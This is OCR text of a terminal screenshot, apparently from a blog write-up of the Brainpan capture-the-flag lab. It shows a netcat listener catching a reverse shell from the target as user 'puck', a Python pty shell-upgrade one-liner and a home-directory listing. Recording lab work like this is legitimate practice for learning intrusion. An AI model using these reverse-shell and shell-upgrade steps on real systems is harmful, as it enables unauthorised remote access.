 root@kali: ~/Desktop/dayubrainpan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
dayu
restart-vm-
tools
mount-
shared-
folders
dayubrainpa
n
^C
root@kali:~/Desktop/dayubrainpan#
root@kali:~/Desktop/dayubrainpan# nc -nvlp 666
listening on [any] 666 ...
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.152] 50660
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
pwd
/home/puck
whoami
puck
python -c 'import pty;pty.spawn("/bin/bash")'
puck@brainpan:/home/puck$ ls -la
ls -la
total 48
drwx------ 7 puck puck 4096 Mar  6  2013 .
drwxr-xr-x 5 root root 4096 Mar  4  2013 ..
-rw------- 1 puck puck    0 Mar  5  2013 .bash_history
-rw-r--r-- 1 puck puck  220 Mar  4  2013 .bash_logout
-rw-r--r-- 1 puck puck 3637 Mar  4  2013 .bashrc
drwx------ 3 puck puck 4096 Mar  4  2013 .cache
drwxrwxr-x 3 puck puck 4096 Mar  4  2013 .config
-rw------- 1 puck puck   55 Mar  5  2013 .lesshst
drwxrwxr-x 3 puck puck 4096 Mar  4  2013 .local
-rw-r--r-- 1 puck puck  675 Mar  4  2013 .profile
drwxrwxr-x 4 puck puck 4096 Jan 13 09:55 .wine
-rwxr-xr-x 1 root root  513 Mar  6  2013 checksrv.sh
drwxrwxr-x 3 puck puck 4096 Mar  4  2013 web
puck@brainpan:/home/puck$
大余安全
https://blog.csdn.net/qq_34801745